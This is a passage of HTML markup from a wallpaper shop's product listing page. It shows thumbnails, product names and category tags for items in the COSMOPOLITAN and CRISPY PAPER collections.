			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="12" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="13" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="15" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="16" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="17" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="18" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="19" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="20" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
